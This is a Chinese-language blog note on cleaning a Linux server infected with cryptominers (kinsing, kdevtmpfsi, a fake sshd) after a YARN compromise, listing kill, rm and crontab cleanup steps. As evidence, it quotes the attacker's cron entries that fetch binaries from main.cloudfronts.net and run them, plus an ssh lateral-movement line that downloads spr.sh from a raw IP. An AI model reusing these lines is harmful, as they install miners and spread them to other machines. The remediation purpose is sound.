linux 病毒修复
Last updated on February 26, 2026 am
🧙 Questions
☄️ Ideas
tmp
由于yarn漏洞导致服务器被黑

找到病毒文件
rm -rf /var/tmp/.tmp/tmp杀死进程
kill -9 $(pgrep -x "tmp")删除用户定时器
cd /var/spool/cron/
rm -rf yarn自定义一个定时 每分钟一直杀死进程,不推荐
crontab -e* * * * * kill -9 $(pgrep -x "tmp")sshd病毒

找到病毒位置
find / -name "sshd"/var/empty/sshd
/var/tmp/sshd
/usr/sbin/sshd
find: ‘/proc/20544’: No such file or directory
find: ‘/proc/20548’: No such file or directory
/etc/sysconfig/sshd
/etc/pam.d/sshd删除可疑定时器
cat /etc/crontabcd /var/spool/cron
cat yarn发现病毒定时器
0 */6 * * * /usr/bin/flock -n /var/tmp/tmp.lock -c 'cd /var/tmp; wget -nc http://main.cloudfronts.net/dns/sshd; cd /var/tmp; chmod 777 sshd; cd /var/tmp; curl http://main.cloudfronts.net/dns/sshd -o sshd; cd /var/tmp; chmod 777 sshd; cd /var/tmp; wget -nc http://main.cloudfronts.net/dns/config.json; cd /var/tmp; curl http://main.cloudfronts.net/dns/config.json -o config.json'
* * * * * /usr/bin/flock -n /var/tmp/vm.lock -c 'cd /var/tmp; ./sshd'直接删除定时器
rm /var/spool/cron/yarn
rm /var/tmp/sshd找到病毒进程
pgrep -x "sshd" -U zhiqingyunkill -9 28742创建一个定时,每分钟删除进程
crontab -e* * * * * kill -9 $(pgrep -x "sshd" -U yarn)
# /tmp/bash
* * * * * kill -9 $(pgrep -x "bash" -U zhiqingyun)
# /tmp/x86
* * * * * kill -9 $(pgrep -x "x86" -U zhiqingyun)-bash
挖矿程序 -bash
.bash_profile
.bashrc
crontab -ekdevtmpfsi
systemctl status $(pgrep -x "kdevtmpfsi")删除子进程,否则会一直拉并启动
systemctl status 6512
session-753.scope - Session 753 of user zhiqingyun
Loaded: loaded (/run/systemd/system/session-753.scope; static; vendor preset: disabled)
Drop-In: /run/systemd/system/session-753.scope.d
└─50-After-systemd-logind\x2eservice.conf, 50-After-systemd-user-sessions\x2eservice.conf, 50-Description.conf, 50-SendSIGHUP.conf, 50-Slice.conf, 50-TasksMax.conf
Active: active (abandoned) since Sun 2023-08-20 07:55:02 CST; 1 day 9h ago
CGroup: /user.slice/user-1000.slice/session-753.scope
├─ 9206 /usr/lib/jvm/java-1.8.0-openjdk/bin/java -Dproc_nodemanager -Djava.net.preferIPv4Stack=true -Dyarn.log.dir=/data/hadoop/hadoop-3.3.5/logs -Dyarn.log.file=hadoop-zhi...
├─20604 /tmp/kinsing
├─22508 /tmp/kdevtmpfsi
├─24274 /bin/sh /tmp/.ICEd-unix/evadt
└─26319 ssh -oStrictHostKeyChecking=no -oBatchMode=yes -oConnectTimeout=5 -i /home//zhiqingyun/.ssh/id_rsa zhiqingyun@172.16.215.83 -p22 curl -L http://45.15.158.124/spr.sh...cp /etc/skel/.bash_logout ~/.bash_logout
cp /etc/skel/.bash_profile ~/.bash_profile
cp /etc/skel/.bashrc ~/.bashrckill -9 $(pgrep -x "kdevtmpfsi")
rm -rf /tmp/kinsing
rm -rf /tmp/kdevtmpfsi
rm -rf /tmp/.ICEd-unix/
rm -rf /var/spool/zhiqingyun通用挖矿病毒文件
rm -rf /dev/shm/.11/mine
rm -rf /tmp/-bash
rm -rf /tmp/for
rm -rf /tmp/bash
rm -rf /tmp/kdevtmpfsi
rm -rf /tmp/p.lst
rm -rf /tmp/spirit
rm -rf /tmp/-bashkill -9 $(pgrep -x "kdevtmpfsi")
kill -9 $(pgrep -x "\-bash" -u 'zhiqingyun')正常/tmp下的文件
total 32
drwxrwxrwt. 8 root root 4096 Aug 22 10:42 .
dr-xr-xr-x. 18 root root 4096 Aug 22 09:58 ..
-rw------- 1 root root 0 Aug 22 09:58 AliyunAssistClientSingleLock.lock
srwxr-xr-x 1 root root 0 Aug 22 09:58 aliyun_assist_service.sock
drwxrwxrwt. 2 root root 4096 May 16 18:00 .font-unix
drwxrwxrwt. 2 root root 4096 May 16 18:00 .ICE-unix
drwx------ 3 root root 4096 Aug 22 09:58 systemd-private-820f5a246a6740318298219cb0cbbefd-chronyd.service-tvngkp
drwxrwxrwt. 2 root root 4096 May 16 18:00 .Test-unix
drwxrwxrwt. 2 root root 4096 May 16 18:00 .X11-unix
drwxrwxrwt. 2 root root 4096 May 16 18:00 .XIM-unix开启防火墙
🔗 Links
linux 病毒修复
https://ispong.isxcode.com/os/linux/linux 病毒修复/